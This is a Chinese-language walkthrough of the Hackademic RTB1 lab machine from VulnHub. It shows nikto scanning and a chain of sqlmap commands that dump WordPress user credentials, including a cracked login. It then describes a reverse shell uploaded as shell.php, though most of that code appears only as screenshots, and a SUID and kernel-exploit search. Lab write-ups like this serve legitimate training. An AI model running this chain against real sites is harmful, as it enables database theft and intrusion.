vulnhub靶机 HACKADEMIC:RTB1
靶机介绍
官方下载地址:https://www.vulnhub.com/entry/hackademic-rtb1,17/
需要读取靶机的root目录下key.txt
运行环境:
虚拟机网络设置的是NAT模式
靶机:IP地址:192.168.233.131
攻击机:kali linux,IP地址:192.168.233.129
信息收集
获取靶机IP地址

进入靶机

用wappalyzer查看用到技术
查看开放的端口


扫敏感目录
1 | nikto -h http://192.168.233.131 |
漏洞利用
web端寻找漏洞,php页面,f12代码注入,sql注入

sqlmap注入
1 | sqlmap -u http://192.168.243.128/Hackademic_RTB1/?cat=1 --dbs --batch |

1 | sqlmap -u http://192.168.233.131/Hackademic_RTB1/?cat=1 --dbms=MySQL -D wordpress --tables --batch |

1 | sqlmap -u http://192.168.233.131/Hackademic_RTB1/?cat=1 --dbms=MySQL -D wordpress -T wp_users --columns --batch |

1 | sqlmap -u http://192.168.233.131/Hackademic_RTB1/?cat=1 --dbms=MySQL -D wordpress -T wp_users -C user_login,user_pass --dump --batch |

GeorgeMiller、q1w2e3登录

getshell
shell.php
1 | <div> |
上传shell


kali打开监听

运行反弹shell

反弹shell成功

提权
找敏感信息
查权限文件
1 | find / -user root -perm /4000 2>/dev/null |
搜索内核漏洞

1 | searchsploit 2.6.31 |
